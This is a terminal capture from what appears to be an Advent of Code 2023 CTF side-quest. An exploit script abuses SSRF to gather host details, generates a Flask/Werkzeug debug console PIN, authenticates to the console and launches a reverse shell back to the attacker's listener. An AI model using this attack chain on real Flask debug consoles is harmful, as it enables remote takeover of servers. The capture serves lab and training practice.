 └─$ python3 sq4Exploit.py -a 10.10.97.95 -p 8000 -lh 10.11.3.193 -lp 8000
[✔] 📂 SSRF Exploited! : 10.10.97.95
[1] : lo
[2] : eth0
[✔] Choose Server Interface : 2
[✔] 🧬 Generating Console Pin
[✔] Setting Username : mcskidy
[✔] Setting Modname : flask.app
[✔] Setting App Path : /home/mcskidy/.local/lib/python3.8/site-packages/flask/app.py
[✔] Setting App Class : Flask
[✔] Setting UUID : 2646078381671
[✔] Setting MAC UUID : aee6189caee449718070b58132f2e4ba
[✔] Console PIN : 415-421-033
[✔] Checking Auth! : http://10.10.97.95:8000/console
[✘] Authentication Faliure
[✘] Restart the target
👋 Bye!
^C
┌──(kali㉿kali)-[~/AoC2023-Side-Quest/sidequest-exploits/sidequest_4]
└─$ python3 sq4Exploit.py -a 10.10.159.162 -p 8000 -lh 10.11.3.193 -lp 8000
[✔] 📂 SSRF Exploited! : 10.10.159.162
[1] : lo
[2] : eth0
[✔] Choose Server Interface : 2
[✔] 🧬 Generating Console Pin
[✔] Setting Username : mcskidy
[✔] Setting Modname : flask.app
[✔] Setting App Path : /home/mcskidy/.local/lib/python3.8/site-packages/flask/app.py
[✔] Setting App Class : Flask
[✔] Setting UUID : 2228511381247
[✔] Setting MAC UUID : aee6189caee449718070b58132f2e4ba
[✔] Console PIN : 701-942-640
[✔] Checking Auth! : http://10.10.159.162:8000/console
[✔] Auth Success! : __wzd052e79c7be867b49dd38=1706288356|c5e3fc787a92
[✔] 📡 Started listening for the connection!
[✔] Executing Reverse Shell